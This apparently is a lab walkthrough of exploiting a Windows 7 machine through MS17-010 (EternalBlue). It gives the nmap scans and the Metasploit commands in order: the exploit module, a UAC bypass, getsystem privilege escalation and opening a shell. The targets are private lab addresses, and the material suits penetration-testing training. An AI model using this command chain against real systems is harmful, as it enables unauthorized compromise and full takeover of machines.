




Windows 7 SMB Enumeration and Exploitation (MS17-010)
Service and OS detection: nmap -sV -Pn -O 192.168.132.134 — detects open ports, identifies running services with versions, skips host discovery, and attempts to determine the target’s operating system.
NSE vulnerability checks: nmap --script=vuln 192.168.132.134 — runs non-exploitative scripts to detect known vulnerabilities on the target system.
nmap -sV -Pn -O 192.168.132.134 
Metasploit launch: msfconsole -q — starts the Metasploit Framework in quiet mode, skipping the banner for faster access during authorized exploitation testing.
Select exploit: use exploit/windows/smb/ms17_010_eternalblue — loads the MS17-010 (EternalBlue) exploit module in Metasploit for authorized testing on vulnerable Windows systems.
Show module options: show options — displays configurable parameters (like RHOST, RPORT, payload) required to run the selected Metasploit exploit module.
Set target host: set RHOSTS 192.168.132.134 — specifies the IP address of the target machine that the selected Metasploit exploit will attempt to attack during authorized testing.
Execute exploit: run — launches the selected Metasploit exploit against the configured target (RHOSTS) using the chosen payload in an authorized testing environment.
Target information: sysinfo — displays details about the compromised or connected system, such as OS version, computer name, and architecture, during authorized penetration testing.
Background session: background — moves the active Metasploit session to the background, allowing you to continue using the console while keeping the session open for authorized testing.
List or interact with sessions: sessions -i — shows all active Metasploit sessions and lets you interact with a specific session by specifying its ID during authorized testing.
Search modules: search bypassuac — looks for Metasploit modules related to bypassing User Account Control (UAC) on Windows during authorized testing.
Select module: use 2 — loads the Metasploit module listed as number 2 from the previous search results for authorized testing.
Set session: set SESSION 1 — assigns the Metasploit module to a specific active session, so it can run the UAC bypass on that particular compromised system during authorized testing.
Execute module: run — launches the selected Metasploit module (e.g., bypass UAC) against the configured session during authorized penetration testing.
Privilege escalation: getsystem — attempts to elevate the current Meterpreter session to SYSTEM (highest) privileges on the target machine during authorized testing.
Open command shell: shell — drops from the Meterpreter session into a standard Windows command prompt on the target system during authorized testing.


Set target host: set RHOSTS 192.168.132.132 — specifies the IP address of the target machine that the selected Metasploit exploit will attempt to attack during authorized testing.
Execute exploit: run — launches the selected Metasploit exploit against the configured target (RHOSTS) using the chosen payload in an authorized testing environment.

